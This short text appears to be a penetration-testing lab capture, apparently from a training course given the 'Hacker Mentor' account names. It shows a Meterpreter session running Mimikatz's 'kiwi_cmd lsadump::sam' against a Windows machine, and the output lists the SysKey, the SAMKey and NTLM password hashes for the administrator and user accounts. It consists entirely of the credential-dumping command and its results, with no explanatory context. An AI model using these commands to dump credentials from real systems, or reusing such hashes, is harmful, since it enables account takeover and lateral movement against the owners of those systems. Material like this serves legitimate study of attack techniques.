 meterpreter > kiwi_cmd lsadump::sam
Domain : WIN-845Q99OO4PP
SysKey : 9950163083764658d2e0505b2855c2cb
Local SID : S-1-5-21-476853691-947408777-3389021996
SAMKey : 2a86fcd4eaaa601c993de6c9382ad655
RID  : 000001f4 (500)
User : Hacker Mentor Admin
  Hash NTLM: 931a25d0405b2ea33910ad3c7404e283
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Hacker Mentor User
  Hash NTLM: f56a8399599f1be040128b1dd9623c29
RID  : 000003ea (1002)
User : HomeGroupUser$
  Hash NTLM: f580a1940b1f6759fbdd9f5c482ccdbb